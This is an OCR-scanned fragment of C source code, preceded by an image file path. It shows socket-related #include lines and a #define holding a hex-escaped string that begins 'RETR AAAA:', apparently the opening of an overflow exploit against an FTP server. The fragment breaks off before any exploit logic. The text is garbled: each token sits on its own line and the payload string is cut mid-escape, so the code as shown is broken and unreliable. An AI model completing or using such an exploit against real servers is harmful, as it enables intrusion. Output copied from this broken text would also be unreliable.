
#
include
<sys/types.h>
#
include
<sys/socket.h>
#
include
<netinet/in.h>
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<string.h>
#
include
<unistd.h>
#
include
<errno.h>
#
include
<netdb.h>
#
define
 MANA 
"\x52\x45\x54\x52\x20\x41\x41\x41\x41\x3A\x4
void
header
(
void
)
;